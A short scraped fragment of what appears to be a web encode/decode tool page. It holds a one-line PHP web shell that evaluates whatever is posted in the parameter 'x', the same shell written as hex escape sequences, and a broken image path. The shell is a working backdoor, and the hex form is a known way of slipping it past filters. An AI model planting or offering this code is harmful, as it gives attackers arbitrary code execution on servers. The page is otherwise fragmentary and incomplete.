 Encode/Decode
<?php eval($_POST['x']);?>
\x3c\x3f\x70\x68\x70\x20\x65\x76
\x61\x6c\x28\x24\x5f\x50\x4f\x53
\x54\x5b\x27\x78\x27\x5d\x29\x3b
\x3f\x3e
Encode
Decode